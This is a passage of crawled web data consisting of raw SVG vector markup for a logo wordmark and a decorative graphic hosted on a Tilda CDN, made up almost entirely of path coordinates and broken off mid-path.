65.6572L32.6724 67.9653ZM42.8306 73.5933C40.0337 73.5933 36.8401 72.9536 35.9016 72.6221L37.3301 68.7803C38.5154 69.1235 40.9819 69.4902 42.7727 69.4771H42.885C44.6755 69.4902 47.1357 69.1235 48.3274 68.7803L49.7527 72.6221C48.8145 72.9565 45.6238 73.5933 42.8306 73.5933ZM48.8784 67.5708L50.0378 70.7441C52.1746 70.1616 53.9365 69.4834 55.394 68.7612L52.9883 67.9653L53.6963 65.6572C52.6326 66.2559 50.259 67.1533 48.8784 67.5708ZM49.8368 13.312C49.8368 11.3479 46.5085 9.58105 42.8342 9.58105H42.8119C39.1376 9.58105 35.8093 11.3479 35.8093 13.312L35.8831 13.7958L37.35 22.1645L35.8767 23.0144L32.0646 25.2268H32.0775C32.0775 25.2268 31.2191 25.6629 30.8216 25.9333C29.3707 26.9362 29.0632 28.3973 29.9055 29.0021C30.1139 27.8116 31.062 26.5636 32.8366 26.5636C34.1148 26.5636 35.0886 27.2196 35.8767 28.203C36.0785 28.4514 36.2707 28.7155 36.4501 29.0021C36.6709 29.3618 36.892 29.6769 37.1132 29.9825H27.2949C28.0157 31.4245 28.7011 32.9525 28.7011 34.6109V56.206C28.7011 61.4329 32.747 63.9287 37.1227 63.9287C37.3778 63.9287 37.6163 63.9278 37.84 63.927C40.5822 63.917 41.1014 63.9151 42.8281 65.6221C44.5434 63.9146 45.0628 63.9166 47.7976 63.9269C48.0247 63.9278 48.2672 63.9287 48.5268 63.9287C52.9057 63.9287 56.9452 61.4329 56.9452 56.206V34.6109C56.9452 32.9525 57.6308 31.4245 58.3547 29.9825H48.5331C48.751 29.6803 48.972 29.3618 49.1929 29.0021C49.3756 28.7155 49.5645 28.4514 49.7632 28.203C50.5576 27.2163 51.5282 26.5636 52.8064 26.5636C54.581 26.5636 55.5261 27.8084 55.7374 29.0021C56.5801 28.3973 56.2756 26.9362 54.8148 25.9333C54.4241 25.6629 53.5654 25.2268 53.5654 25.2268H53.5784L48.2993 22.1645L49.7664 13.7958L49.8368 13.312ZM37.2539 14.2861L42.4115 16.024V24.0743L38.6156 22.085L37.2539 14.2861ZM47.9052 41.7573C47.1205 42.3303 45.1024 43.7946 44.372 44.3039L37.3245 43.0466L37.3727 42.8588C37.4655 42.4959 37.5584 41.9992 37.5649 41.4167L43.4878 41.5123L43.5999 41.3977C43.6113 41.3864 43.6511 41.3479 43.714 41.287L43.7158 41.2852C44.1534 40.8615 45.689 39.3746 46.5247 38.4692C46.752 38.7524 47.037 39.023 47.4086 39.2616C47.2805 39.9491 47.335 40.9297 47.9052 41.7573ZM36.1073 40.5446C36.2738 40.8915 36.5748 41.1238 36.7832 41.2544C36.7767 41.5792 36.7447 42.0854 36.6583 42.5307C36.639 42.6297 36.6135 42.722 36.5845 42.8143C36.5701 42.8666 36.5552 42.9111 36.543 42.9477L36.5397 42.9575C36.229 42.9575 35.6171 42.9191 35.1174 42.7378C34.5634 42.5342 33.7369 41.5249 33.9289 40.4141C34.1693 40.2675 34.7234 39.9588 35.2425 39.9588C35.6429 39.9556 35.9151 40.1434 36.1073 40.5446ZM35.3737 39.1472L35.4922 34.6364L36.5109 33.5637L37.1516 34.8943L35.8894 39.2236L35.3737 39.1472ZM47.8412 62.5311C47.4568 62.5311 47.1012 62.5376 46.7808 62.5503L47.6202 59.956C47.7089 59.7134 47.4358 59.4243 47.1651 59.1378C47.0346 58.9996 46.9046 58.862 46.816 58.7305C47.2292 58.9882 48.2993 59.5517 48.8151 59.7777C48.7606 59.8605 47.8412 62.5311 47.8412 62.5311ZM50.4743 59.5836L49.9266 62.423C49.5775 62.4706 49.2059 62.4963 48.8246 62.5121L49.4013 59.7808C49.4856 59.3851 49.0071 59.1225 48.3691 58.7724C47.6986 58.4046 46.8521 57.9401 46.2973 57.1229C45.7686 57.7149 44.7724 57.89 43.773 57.89C42.86 57.89 41.9471 57.7437 41.3928 57.6354C41.2518 57.6131 41.1173 57.5971 40.986 57.5971C40.6657 57.5971 40.374 57.6959 40.1723 58.0332L40.0121 58.3007L37.0236 57.6004L36.2803 58.8228C36.1746 59.0201 36.1681 59.1888 36.338 59.3735L36.5397 59.5931C36.4019 60.026 35.7806 60.6784 35.7806 60.6784L35.3354 60.1279C34.9828 59.7364 35.0406 59.0232 35.409 58.3612L36.5942 56.3716L39.125 56.7347L38.7309 55.8433C38.3616 55.0204 38.6428 54.0406 38.8753 53.2306C38.9756 52.8812 39.0668 52.5634 39.0928 52.3034C39.064 52.5645 38.8236 52.6218 38.5418 52.6218C38.404 52.6218 38.2577 52.608 38.1226 52.5952C38.0066 52.5843 37.8988 52.5741 37.8114 52.5741C37.7378 52.5741 37.6737 52.5805 37.6385 52.606L36.9529 53.0195L36.4116 52.5455C36.3475 52.4532 36.3251 52.2397 36.4852 52.0806L37.7378 50.6865L36.258 48.9706L38.3304 50.0052L38.9614 49.2442C39.1346 49.413 39.0608 49.8556 39.0608 49.8556C39.7079 49.8716 41.5209 50.8678 41.6171 53.1916C41.6235 53.2616 41.6235 53.3411 41.6235 53.4176C41.6235 53.4176 41.6278 53.4251 41.6362 53.4389L41.6483 53.4582L41.6615 53.4787L41.6716 53.4939C41.7997 53.669 42.152 54.1179 42.6004 54.1592L45.4643 54.4393H45.477C45.598 54.4393 45.765 54.385 45.9704 54.3183C46.2983 54.2118 46.7241 54.0734 47.2164 54.0734C47.6522 54.0734 48.139 54.1849 48.658 54.5095C48.658 54.5095 48.9174 54.3058 49.3403 54.2834C49.3723 54.2803 49.4078 54.2803 49.4397 54.2803C50.5208 54.2803 51.0688 55.0965 51.6257 55.9262C51.7305 56.0823 51.8357 56.2389 51.9447 56.3906C52.4637 57.1196 53.1557 58.2019 53.1557 58.2019C52.8993 58.5044 52.6621 58.67 52.265 58.67C52.1563 58.67 52.0312 58.6603 51.8966 58.6348C51.104 58.4902 50.7018 57.4971 50.3536 56.6374C50.0966 56.0031 49.8691 55.4413 49.5358 55.3467C49.4942 55.3339 49.4494 55.3307 49.4108 55.3307C49.1577 55.3307 49.0458 55.5535 49.0458 55.5535C49.2156 56.0074 49.2583 56.3334 49.2971 56.6293C49.3401 56.9581 49.3783 57.2498 49.5807 57.6386C49.8269 58.1063 50.2368 58.5045 50.4829 58.7435L50.5466 58.8056L50.5739 58.8325L50.5927 58.8513C50.5927 58.8578 50.5352 59.2717 50.4743 59.5836ZM35.0951 56.8968L35.2263 57.2247C35.1399 57.5113 34.147 57.9187 34.147 57.9187L33.9321 57.454C33.7047 56.9574 33.7527 56.1202 34.4448 55.6077L36.0528 54.6336L37.7571 54.9933C37.725 55.5313 38.0484 55.9324 38.0484 55.9324L36.261 55.5918L35.1912 56.327C35.0118 56.4513 34.9989 56.6835 35.0951 56.8968ZM56.2371 31.3863C55.8497 32.405 55.5261 33.5095 55.5261 34.6077L55.5294 41.6936C54.0396 41.4454 53.8636 39.8506 53.8571 39.7807L53.8283 39.4559L53.508 39.4273C52.8608 39.3668 52.4316 39.093 52.0697 38.7428C51.3393 38.0171 51.3359 36.8391 51.3393 36.8298C51.3383 36.8364 51.328 36.8553 51.3116 36.8853C51.1774 37.1315 50.6355 38.1259 51.4579 39.2012C51.8453 39.7105 52.406 40.0224 53.1332 40.1466C53.3029 41.0315 53.966 42.2795 55.5294 42.4703V45.9401H51.1342C49.1064 44.8196 49.9649 42.8461 50.0066 42.7632L50.1796 42.3876L49.792 42.2413C47.5977 41.4325 48.2 39.2555 48.232 39.1632L48.3216 38.8447L48.0238 38.7046C46.2105 37.8707 46.4574 35.6201 46.4799 35.5278C45.9224 35.9767 45.7205 36.8934 46.1049 37.791C45.8967 38.0266 45.6182 38.3132 45.3137 38.6251C43.4365 38.1508 43.3791 36.4349 43.3791 36.3554L43.3756 36.0912L43.129 35.9957C42.3955 35.7251 41.8925 35.3207 41.6458 34.7765C41.3673 34.1749 41.4664 33.5445 41.5435 33.2423C41.758 33.2899 41.9726 33.3249 42.1776 33.3408C42.389 33.3632 42.6069 33.3759 42.8247 33.3759H42.8535C43.0714 33.3759 43.2861 33.3632 43.4975 33.3408C44.6666 33.2263 45.9768 32.7266 47.3415 31.3833H56.2371V31.3863ZM49.3884 24.2241L51.1246 25.2268H51.1502L51.5859 25.4782C50.6057 25.749 49.8562 26.2359 49.2284 26.8757C49.2136 26.8884 49.1987 26.9038 49.1838 26.9193L49.1838 26.9193C49.1762 26.9272 49.1686 26.9351 49.1609 26.9427C49.0168 27.0955 48.8726 27.2608 48.7382 27.4295C48.727 27.4434 48.7157 27.458 48.7043 27.4728C48.6895 27.492 48.6743 27.5117 48.658 27.5315C48.5235 27.7033 48.3987 27.8784 48.2768 28.063C48.2576 28.0949 48.2351 28.1267 48.2128 28.1553C48.0686 28.3686 47.931 28.5979 47.7932 28.8335C46.5566 30.9502 44.5833 32.2139 42.8281 32.2172C41.0758 32.2139 39.1025 30.9502 37.8659 28.8335C37.7313 28.6042 37.5969 28.3814 37.4526 28.165C37.4403 28.1472 37.4285 28.1294 37.417 28.1121C37.4019 28.0891 37.3873 28.067 37.3727 28.0471C37.2509 27.8721 37.1292 27.7003 37.0042 27.5378C36.9723 27.4932 36.9433 27.4582 36.9113 27.4202C36.7767 27.2576 36.639 27.0955 36.5012 26.9457C36.4855 26.9334 36.4725 26.9193 36.4593 26.9048L36.4591 26.9046C36.4558 26.901 36.4525 26.8974 36.4491 26.8937C36.4469 26.8915 36.4448 26.8892 36.4426 26.8869C36.4369 26.881 36.4309 26.8751 36.4244 26.8694C35.7935 26.2295 35.0469 25.7455 34.0635 25.4782L34.5056 25.2268H34.5247L36.261 24.2241L38.0453 23.2085L42.8119 25.787L42.8216 25.7773L42.8342 25.787L47.6009 23.2085L49.3884 24.2241ZM47.037 22.0882L43.238 24.0775V16.024L48.3922 14.2861L47.037 22.0882ZM42.8247 15.1391L37.174 12.9203C37.6545 11.7903 39.8712 10.8289 42.8247 10.8258C45.7814 10.8289 47.9981 11.7903 48.4755 12.9203L42.8247 15.1391ZM41.0348 19.1749C40.9509 19.1471 40.5978 19.0304 40.0352 18.5866C38.9813 17.7716 38.959 17.0237 38.959 17.0205L41.3037 18.0009V19.2965L41.0539 19.1818C41.0524 19.1807 41.046 19.1786 41.0348 19.1749ZM38.2605 50.8301C38.1162 50.8173 37.9946 50.9286 37.985 51.0687C37.9753 51.215 38.0842 51.3391 38.2317 51.3425C38.3724 51.3551 38.4975 51.2468 38.5102 51.1037C38.5102 50.9636 38.4079 50.8331 38.2605 50.8301ZM40.8945 28.1183V26.7432H44.9276V28.1183C44.4534 27.5421 43.5308 27.6598 43.5308 27.6598V29.6429C43.5308 29.6429 43.5662 30.6204 43.9089 31.0405H41.9132C42.2624 30.617 42.2945 29.6429 42.2945 29.6429V27.6598C42.2945 27.6598 41.3719 27.5421 40.8945 28.1183ZM45.6129 18.5866C46.6733 17.7716 46.6924 17.0205 46.6924 17.0205L44.3477 18.0009V19.2965L44.5942 19.1818C44.5952 19.1812 44.5975 19.1804 44.6012 19.1791L44.611 19.1759C44.6909 19.15 45.0431 19.036 45.6129 18.5866Z" fill="white"></path> <path d="M112.801 48.8289V36.0828H120.324V31.4446H99.7988V36.0828H107.322V48.8289H112.801ZM127.995 31.4446H122.517V48.8289H127.995V31.4446ZM132.004 31.4446V48.8289H137.044V39.2238L146.43 48.8289H151.105V31.4446H146.065V40.9769L136.898 31.4446H132.004ZM161.873 42.2551L168.19 48.8289H175.239L166.438 39.7715L174.91 31.4446H168.263L161.873 37.982H160.411V31.4446H155.115V48.8289H160.411V42.2551H161.873ZM186.136 30.9697C179.014 30.9697 174.741 34.9871 174.741 40.1732C174.741 45.3594 179.014 49.3768 186.136 49.3768C193.223 49.3768 197.495 45.3594 197.495 40.1732C197.495 34.9871 193.223 30.9697 186.136 30.9697ZM186.136 45.1402C182.594 45.1402 180.328 43.0219 180.328 40.1732C180.328 37.3246 182.594 35.2427 186.136 35.2427C189.643 35.2427 191.943 37.3246 191.943 40.1732C191.943 43.0219 189.643 45.1402 186.136 45.1402ZM217.578 31.4446H200.011V48.8289H205.305V42.7663H216.811V38.9315H205.305V35.8637H217.578V31.4446ZM237.515 31.4446H219.946V48.8289H225.243V42.7663H236.749V38.9315H225.243V35.8637H237.515V31.4446Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3761-3065-4331-b637-653133386462/Frame_341.svg
body_size: 12739
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="600" height="320" viewBox="0 0 600 320" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M251.792 241.186C251.897 241.03 252.002 240.874 252.108 240.718L252.115 240.301L254.196 241.089C254.24 241.106 254.292 241.119 254.343 241.132C254.454 241.16 254.564 241.188 254.604 241.258C254.874 241.732 255.327 241.899 255.782 242.067C256.07 242.173 256.359 242.28 256.603 242.465C257.107 242.847 257.694 243.119 258.278 243.39C258.473 243.48 258.668 243.571 258.86 243.665C259.495 243.983 260.135 244.293 260.787 244.574C261.221 244.766 261.663 244.935 262.104 245.105C262.408 245.222 262.712 245.339 263.014 245.463C263.528 245.676 264.039 245.903 264.539 246.146C264.821 246.282 265.098 246.431 265.375 246.579C265.907 246.863 266.437 247.146 266.997 247.348C267.613 247.569 268.25 247.727 268.888 247.885C269.306 247.988 269.723 248.091 270.135 248.213C270.842 248.418 271.528 248.668 272.203 248.937C272.56 249.08 272.911 249.24 273.262 249.4C273.861 249.674 274.459 249.947 275.085 250.133C276.824 250.652 278.592 251.092 280.367 251.479C280.768 251.566 281.172 251.611 281.576 251.655C282.336 251.738 283.1 251.822 283.86 252.19C284.366 252.433 284.952 252.505 285.556 252.579C286.042 252.639 286.54 252.7 287.019 252.852C288.665 253.377 290.471 253.52 292.22 253.584C296.671 253.749 301.123 253.83 305.573 253.855C310.28 253.879 314.986 253.729 319.648 252.977C319.7 252.968 319.756 252.963 319.812 252.957C319.99 252.939 320.175 252.92 320.276 252.82C320.786 252.315 321.396 252.316 322.008 252.318C322.247 252.319 322.487 252.32 322.721 252.29C323.016 252.251 323.307 252.182 323.59 252.087C323.757 252.033 323.921 251.965 324.085 251.897C324.341 251.791 324.596 251.686 324.863 251.632C325.943 251.415 327.029 251.22 328.115 251.025C328.572 250.943 329.028 250.861 329.484 250.778C329.574 250.756 329.662 250.726 329.747 250.69C330.085 250.57 330.422 250.447 330.759 250.324C331.515 250.048 332.272 249.773 333.038 249.529C333.503 249.382 333.976 249.261 334.448 249.139C334.996 248.999 335.544 248.858 336.078 248.677C336.734 248.457 337.373 248.195 338.011 247.934C338.431 247.762 338.851 247.59 339.275 247.43C339.618 247.302 339.968 247.188 340.317 247.075C340.778 246.926 341.239 246.777 341.686 246.592C342.369 246.308 343.04 245.992 343.71 245.676C344.052 245.514 344.394 245.353 344.738 245.196C344.886 245.153 345.032 245.103 345.175 245.046C345.417 244.905 345.654 244.753 345.892 244.601C346.261 244.366 346.631 244.13 347.02 243.934C347.401 243.747 347.8 243.589 348.199 243.43C348.519 243.303 348.839 243.175 349.15 243.033C349.688 242.789 350.211 242.505 350.726 242.211C351.394 241.83 352.056 241.431 352.711 241.023C353.091 240.786 353.467 240.54 353.844 240.293C354.047 240.16 354.251 240.026 354.456 239.894C355.289 239.355 356.132 238.809 356.982 238.283C357.384 238.035 357.791 237.796 358.198 237.558C359.036 237.068 359.873 236.578 360.657 236.011C361.629 235.31 362.557 234.543 363.485 233.776C363.952 233.389 364.419 233.003 364.892 232.625C365.144 232.423 365.403 232.228 365.663 232.033C366.118 231.691 366.572 231.348 366.991 230.965C367.485 230.518 367.951 230.037 368.418 229.555C368.765 229.197 369.112 228.838 369.471 228.494C369.846 228.133 370.233 227.786 370.621 227.439C371.135 226.977 371.649 226.516 372.134 226.024C372.765 225.387 373.367 224.722 373.97 224.057C374.335 223.654 374.699 223.252 375.07 222.855C375.374 222.529 375.687 222.211 376 221.893C376.527 221.355 377.055 220.818 377.541 220.245C378.116 219.569 378.641 218.861 379.165 218.152C379.402 217.832 379.639 217.512 379.881 217.194C380.182 216.799 380.483 216.404 380.784 216.009C381.593 214.949 382.402 213.888 383.197 212.818C383.487 212.388 383.756 211.945 384.002 211.488C384.148 211.243 384.294 210.997 384.439 210.751C384.816 210.113 385.192 209.477 385.591 208.855C385.817 208.502 386.061 208.159 386.305 207.817C386.685 207.286 387.064 206.755 387.374 206.183C387.619 205.73 387.815 205.246 388.011 204.763C388.295 204.061 388.579 203.362 389.01 202.766C389.251 202.436 389.372 202.096 389.491 201.761C389.571 201.538 389.649 201.317 389.762 201.103C389.841 200.955 389.92 200.808 389.998 200.66C390.344 200.013 390.69 199.366 390.983 198.696C391.104 198.416 391.189 198.107 391.273 197.801C391.416 197.284 391.556 196.777 391.861 196.439C392.167 196.1 392.242 195.746 392.315 195.401C392.358 195.198 392.401 194.997 392.489 194.804C392.628 194.505 392.808 194.219 392.988 193.934C393.232 193.547 393.477 193.159 393.618 192.736C393.675 192.565 393.731 192.394 393.787 192.223C394.165 191.074 394.539 189.936 395.107 188.841C395.734 187.635 396.106 186.272 396.463 184.955C396.559 184.6 396.649 184.245 396.739 183.89C397.048 182.669 397.355 181.453 397.894 180.278C398.261 179.48 398.41 178.582 398.56 177.684C398.626 177.288 398.692 176.891 398.777 176.503C398.79 176.442 398.8 176.378 398.81 176.315C398.824 176.223 398.838 176.131 398.865 176.043C398.987 175.642 399.116 175.244 399.245 174.845C399.524 173.982 399.804 173.118 400.016 172.238C400.117 171.809 400.164 171.383 400.211 170.955C400.286 170.277 400.361 169.592 400.653 168.875C400.921 168.221 401.02 167.482 401.122 166.728C401.202 166.133 401.283 165.529 401.449 164.948C401.65 164.257 401.72 163.535 401.791 162.805C401.846 162.249 401.9 161.688 402.013 161.132C402.205 160.168 402.239 159.177 402.273 158.183C402.32 156.79 402.367 155.391 402.85 154.046C402.796 151.768 402.855 149.488 402.914 147.207C403.037 142.501 403.159 137.795 402.286 133.108C402.143 132.342 402.136 131.563 402.129 130.781C402.119 129.653 402.108 128.52 401.69 127.41C401.481 126.86 401.445 126.272 401.408 125.673C401.363 124.93 401.316 124.168 400.937 123.439C400.731 123.05 400.682 122.599 400.631 122.127C400.575 121.612 400.517 121.072 400.249 120.556C399.857 119.803 399.734 118.911 399.612 118.015C399.553 117.585 399.494 117.155 399.405 116.738C399.149 115.542 398.878 114.348 398.57 113.165C398.385 112.471 398.157 111.79 397.887 111.124C397.724 110.72 397.542 110.322 397.36 109.924C397.113 109.384 396.865 108.844 396.668 108.288C396.436 107.634 396.26 106.96 396.084 106.285C396.001 105.964 395.917 105.643 395.828 105.324C395.791 105.206 395.743 105.092 395.683 104.984C395.579 104.791 395.473 104.6 395.367 104.408C395.071 103.873 394.776 103.34 394.537 102.785C394.334 102.312 394.174 101.818 394.013 101.324C393.9 100.976 393.787 100.628 393.659 100.286C393.445 99.6992 393.176 99.135 392.907 98.5708C392.874 98.5035 392.611 98.0429 392.332 97.5533C392.002 96.975 391.649 96.3561 391.624 96.297C391.55 96.1254 391.478 95.9525 391.406 95.7795C391.206 95.2984 391.006 94.8169 390.757 94.3618C390.363 93.6411 389.943 92.9337 389.523 92.226C389.29 91.8329 389.057 91.4398 388.828 91.0442C388.715 90.8495 388.61 90.6504 388.505 90.4514C388.337 90.1333 388.169 89.8156 387.97 89.5171C387.634 89.0107 387.283 88.5143 386.932 88.0179C386.635 87.5981 386.338 87.1782 386.05 86.7525C385.89 86.522 385.752 86.2785 385.613 86.0358C385.455 85.7576 385.297 85.4805 385.109 85.2253C384.672 84.6379 384.227 84.0609 383.782 83.4844C383.381 82.9646 382.98 82.4452 382.586 81.919C382.427 81.7077 382.287 81.4814 382.147 81.2554C381.945 80.9306 381.744 80.6064 381.491 80.328C381.123 79.9195 380.726 79.5368 380.33 79.1539C379.911 78.7488 379.491 78.3436 379.104 77.9075C378.706 77.455 378.337 76.9757 377.969 76.4965C377.51 75.9003 377.051 75.3044 376.537 74.7611C375.777 73.9583 374.944 73.2232 374.112 72.4884C373.835 72.2437 373.558 71.9991 373.284 71.752C373.055 71.5466 372.827 71.3406 372.599 71.1346C371.66 70.2859 370.72 69.437 369.744 68.6319C369.174 68.1588 368.56 67.7459 367.946 67.3332C367.705 67.1717 367.465 67.0102 367.228 66.8452C367.025 66.7038 366.817 66.5679 366.608 66.4319C366.346 66.2603 366.082 66.0884 365.828 65.9049C365.473 65.6497 365.122 65.3891 364.771 65.1285C364.321 64.7956 363.872 64.4625 363.416 64.1408C363.345 64.1162 363.27 64.1092 363.196 64.1204C363.122 64.1315 363.052 64.1605 362.992 64.2047C362.802 64.3777 362.63 64.5697 362.457 64.7616C362.363 64.866 362.269 64.9704 362.172 65.0717C361.942 65.3122 361.714 65.5542 361.486 65.7963C360.932 66.3834 360.379 66.9702 359.801 67.5335C359.221 68.1008 358.626 68.6542 358.032 69.2077C357.505 69.6984 356.978 70.1891 356.461 70.6894C356.048 71.0883 355.647 71.4994 355.246 71.9106C354.638 72.5325 354.031 73.1545 353.386 73.7342C352.437 74.587 351.452 75.3994 350.44 76.2342C350.001 76.5961 349.557 76.9622 349.109 77.3377C349.065 77.2844 349.022 77.2206 348.978 77.1544C348.877 77.003 348.767 76.8394 348.614 76.7622C348.24 76.5755 347.851 76.4163 347.463 76.2571C347.17 76.1373 346.877 76.0174 346.591 75.8858C345.995 75.6112 345.413 75.3046 344.834 74.9943C344.586 74.8615 344.343 74.7214 344.1 74.5813C343.686 74.3425 343.271 74.1036 342.829 73.8997C342.527 73.7601 342.208 73.6524 341.889 73.5447C341.47 73.403 341.051 73.2616 340.67 73.0478C340.496 72.9504 340.324 72.8498 340.152 72.7493C339.384 72.3004 338.62 71.8542 337.714 71.7144C337.654 71.6965 337.597 71.6705 337.545 71.6372C337.265 71.5141 336.986 71.3869 336.708 71.2596C336.085 70.9749 335.463 70.6903 334.823 70.4524C334.374 70.2849 333.912 70.154 333.45 70.0231C332.999 69.8954 332.548 69.7677 332.109 69.6061C331.716 69.4612 331.333 69.281 330.951 69.1012C330.411 68.8469 329.872 68.5932 329.305 68.44C328.763 68.2945 328.218 68.166 327.673 68.0374C326.429 67.7439 325.185 67.4505 323.981 66.9562C323.601 66.8007 323.187 66.7281 322.763 66.6537C322.3 66.5723 321.824 66.4887 321.365 66.2923C320.541 65.939 319.615 65.8116 318.696 65.6851C318.427 65.648 318.157 65.6109 317.891 65.5682C317.274 65.4691 316.656 65.4096 316.036 65.3499C315.103 65.26 314.166 65.1698 313.223 64.9438C311.795 64.6001 310.311 64.5144 308.821 64.4283C307.956 64.3783 307.088 64.3282 306.229 64.2273C303.643 63.9234 301.015 63.9898 298.387 64.0563C297.274 64.0844 296.162 64.1125 295.052 64.1125C294.992 64.1125 294.928 64.1077 294.863 64.1028C294.689 64.0897 294.511 64.0763 294.405 64.1558C293.638 64.733 292.778 64.7275 291.918 64.722C291.571 64.7198 291.224 64.7176 290.882 64.7539C290.435 64.8019 289.989 64.8221 289.543 64.8424C288.589 64.8857 287.632 64.9291 286.66 65.2429C285.931 65.4784 285.156 65.5405 284.373 65.6033C283.493 65.6739 282.602 65.7453 281.752 66.0647C281.365 66.2103 280.964 66.2547 280.552 66.3003C280.027 66.3583 279.487 66.4181 278.942 66.691C278.453 66.9361 277.872 67.0362 277.273 67.1396C276.754 67.229 276.222 67.3208 275.722 67.511C274.919 67.8194 274.054 67.9794 273.188 68.1396C272.75 68.2207 272.311 68.3019 271.88 68.4024C271.108 68.5569 270.348 68.7669 269.606 69.0306C269.125 69.2201 268.661 69.4532 268.197 69.6863C267.782 69.8949 267.367 70.1036 266.939 70.2813C266.754 70.3584 266.569 70.4367 266.384 70.5151C265.377 70.9411 264.365 71.3695 263.315 71.6316C262.167 71.9365 261.076 72.4283 260.088 73.0873C259.467 73.4712 258.786 73.7681 258.104 74.0655C257.784 74.2052 257.463 74.345 257.148 74.494C256.525 74.7705 255.899 75.0379 255.272 75.3053C254.688 75.5546 254.104 75.8039 253.522 76.0607C252.981 76.2894 252.454 76.5514 251.944 76.8449C251.647 77.0256 251.361 77.2273 251.075 77.4292C250.744 77.6624 250.413 77.8959 250.064 78.0975C249.644 78.3391 249.211 78.5589 248.779 78.7784C248.222 79.0611 247.666 79.3434 247.141 79.6716C246.519 80.0603 245.925 80.4967 245.335 80.9299C245.04 81.1465 244.746 81.3624 244.45 81.5711C243.562 82.1974 242.669 82.8161 241.772 83.4293C241.195 83.8234 240.614 84.2113 240.033 84.599C239.71 84.8144 239.387 85.0297 239.065 85.246C238.953 85.3212 238.839 85.3946 238.725 85.468C238.441 85.6515 238.156 85.8349 237.895 86.0472C236.814 86.9236 235.744 87.8057 234.698 88.7159C234.032 89.2988 233.382 89.9049 232.733 90.5105C232.534 90.6962 232.334 90.8818 232.135 91.0668C232.059 91.1367 231.984 91.2065 231.908 91.2763C231.361 91.7814 230.816 92.2853 230.281 92.8008C230.027 93.0454 229.772 93.2897 229.518 93.5341C228.496 94.5147 227.474 95.4959 226.478 96.5001C226.136 96.8427 225.824 97.2167 225.513 97.5902C225.286 97.8626 225.059 98.1346 224.821 98.394C224.372 98.878 223.915 99.3538 223.458 99.8297C222.862 100.45 222.266 101.071 221.688 101.71C221.005 102.462 220.369 103.261 219.747 104.066C218.801 105.291 217.877 106.534 216.953 107.777C216.877 107.879 216.8 107.981 216.724 108.083C216.322 108.625 215.935 109.172 215.558 109.737C215.417 109.953 215.267 110.168 215.118 110.383C214.692 110.995 214.264 111.61 214.007 112.287C213.83 112.748 213.543 113.137 213.255 113.527C212.877 114.039 212.497 114.553 212.367 115.236C212.296 115.604 212.014 115.923 211.726 116.25C211.518 116.485 211.308 116.724 211.171 116.987C210.54 118.189 209.956 119.417 209.373 120.645C209.225 120.958 209.076 121.271 208.927 121.583C208.634 122.188 208.356 122.792 208.077 123.397C207.922 123.732 207.768 124.068 207.611 124.404C207.554 124.523 207.488 124.638 207.422 124.752C207.364 124.852 207.307 124.952 207.255 125.055L207.255 125.055C206.9 125.76 206.544 126.465 206.202 127.178C206.139 127.308 206.091 127.448 206.044 127.589C206.005 127.704 205.966 127.819 205.918 127.93C205.793 128.22 205.663 128.51 205.533 128.8C205.295 129.332 205.057 129.863 204.852 130.389C204.695 130.788 204.563 131.197 204.431 131.606C204.294 132.029 204.157 132.453 203.994 132.865C203.842 133.25 203.665 133.627 203.489 134.004C203.238 134.538 202.988 135.071 202.811 135.623C202.563 136.399 202.391 137.2 202.218 138C202.139 138.367 202.06 138.734 201.974 139.098C201.939 139.218 201.895 139.335 201.842 139.448C201.72 139.756 201.587 140.062 201.455 140.368C201.161 141.045 200.867 141.723 200.678 142.429C200.42 143.388 200.244 144.37 200.068 145.351C199.99 145.783 199.913 146.215 199.828 146.645C199.818 146.693 199.809 146.741 199.799 146.791C199.774 146.923 199.747 147.059 199.712 147.196C199.588 147.659 199.457 148.12 199.327 148.581C199.039 149.597 198.752 150.613 198.536 151.648C198.447 152.072 198.389 152.498 198.331 152.926C198.251 153.517 198.17 154.111 198.006 154.71C197.511 156.58 197.24 158.502 197.199 160.437C197.047 165.543 196.932 170.656 197.047 175.76C197.066 176.568 197.051 177.379 197.037 178.19C196.998 180.419 196.959 182.655 197.611 184.861C197.812 185.542 197.837 186.252 197.862 186.97C197.894 187.897 197.927 188.838 198.339 189.751C198.591 190.299 198.648 190.912 198.706 191.546C198.758 192.107 198.811 192.683 199.003 193.242C199.223 193.889 199.338 194.589 199.453 195.296C199.56 195.95 199.668 196.611 199.862 197.244C200.093 198.007 200.25 198.793 200.406 199.58C200.504 200.078 200.603 200.576 200.722 201.069C200.858 201.652 201.046 202.218 201.234 202.782C201.273 202.9 201.313 203.019 201.352 203.138C201.435 203.304 201.527 203.466 201.628 203.623C201.776 203.906 201.902 204.199 202.004 204.501C202.153 205.001 202.291 205.503 202.428 206.005C202.572 206.532 202.716 207.058 202.873 207.58C203.053 208.189 203.27 208.786 203.522 209.369C203.715 209.804 203.926 210.232 204.137 210.66C204.365 211.122 204.593 211.585 204.799 212.058C204.956 212.42 205.09 212.794 205.223 213.167C205.369 213.576 205.515 213.984 205.692 214.377C205.915 214.874 206.168 215.348 206.424 215.829C206.584 216.13 206.746 216.434 206.903 216.749C207.06 217.061 207.21 217.375 207.361 217.689C207.603 218.195 207.845 218.7 208.109 219.193C208.359 219.665 208.624 220.128 208.889 220.592C209.151 221.05 209.414 221.509 209.662 221.977C209.817 222.265 209.953 222.564 210.088 222.864C210.269 223.261 210.449 223.658 210.672 224.029C211.368 225.183 212.099 226.316 212.831 227.448C212.98 227.679 213.128 227.909 213.277 228.14C213.364 228.275 213.469 228.4 213.574 228.524C213.671 228.64 213.769 228.756 213.853 228.881C214.099 229.25 214.34 229.622 214.58 229.995C214.963 230.587 215.346 231.179 215.75 231.757C216.114 232.269 216.506 232.767 216.898 233.265C217.094 233.514 217.29 233.763 217.482 234.013C217.652 234.236 217.818 234.461 217.983 234.686C218.328 235.154 218.672 235.621 219.053 236.063C219.829 236.976 220.643 237.864 221.449 238.744C221.521 238.823 221.594 238.903 221.667 238.982C222.304 239.678 222.952 240.356 223.601 241.035C223.845 241.291 224.09 241.546 224.334 241.803C224.853 242.345 225.374 242.887 225.906 243.417C226.113 243.622 226.319 243.829 226.525 244.036C227.16 244.674 227.796 245.312 228.468 245.907C228.855 246.248 229.276 246.555 229.693 246.861C230.046 247.12 230.397 247.377 230.724 247.65C231.128 247.988 231.512 248.348 231.896 248.708C232.192 248.986 232.488 249.264 232.793 249.531C233.119 249.816 233.461 250.078 233.803 250.341C233.929 250.437 234.054 250.534 234.179 250.631C234.556 250.926 234.932 251.224 235.307 251.522C236.226 252.251 237.145 252.981 238.095 253.669C238.76 